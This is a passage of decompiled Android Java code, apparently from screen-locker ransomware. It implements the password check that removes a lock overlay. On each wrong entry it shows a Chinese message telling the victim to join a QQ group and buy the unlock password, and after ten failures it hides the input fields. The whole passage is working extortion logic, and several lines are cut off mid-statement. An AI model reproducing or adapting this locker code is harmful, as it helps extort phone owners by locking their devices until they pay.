 static MyServiceOne access$0(100000002 arg4) {
return MyServiceOne.this;
}
@Override // android.view.View$OnClickListener
@Override
public void onClick(View arg15) {
String v2 = this.val$editText.getText().toString();
if(v2.length() >= 3) {
String v3 = MyServiceOne.颜如玉(颜如玉QQ2693533893.getSaltMD5("" + this.val$诗梦)).replaceAll("\\D+", "");
if(v3.length() > 9 && v3.length() > 3) {
String v3_1 = v3.substring(0, 9);
if(颜如玉QQ2693533893.getSaltMD5(MyServiceOne.颜如玉(v2.substring(0, 3))) + v2.substring(3, v2.length()).equals("9DDEB743E935CE399F1DFAF080775366" + v3
MyServiceOne.this.util.removeView();
MyServiceOne.this.sm2();
return;
}
--MyServiceOne.this.L;
++MyServiceOne.this.B;
this.val$lpo.setText("很抱歉! 密码错误解锁请加QQ群:437732815联系管理员购买正确的密码解锁...密码以错" + MyServiceOne.this.B + "次! " + "还剩" + MyServiceOne.this.L + "
if(MyServiceOne.this.L <= 0) {
this.val$lpo.setText("本次输入密码错误次数累计以达10次,请重启手机后获取输入密码机会! ");
this.val$button.setVisibility(8);
this.val$textView2.setVisibility(8);
this.val$editText.setVisibility(8);
this.val$a00.setVisibility(8);
this.val$b00.setVisibility(8);
this.val$c00.setVisibility(8);
this.val$d00.setVisibility(8);
return;
}
}
}
}